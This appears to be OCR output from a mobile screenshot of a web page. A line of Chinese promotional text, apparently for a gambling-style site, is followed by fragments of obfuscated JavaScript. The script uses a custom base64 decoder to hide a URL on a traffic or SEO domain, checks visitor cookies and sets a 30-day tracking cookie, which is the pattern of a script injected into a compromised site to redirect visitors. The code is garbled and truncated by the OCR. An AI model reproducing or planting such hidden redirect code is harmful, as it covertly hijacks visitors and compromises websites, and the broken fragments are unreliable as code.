
在这里总能找到属于自己的节奏，享受这场快节奏
下的幸运之旅。
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+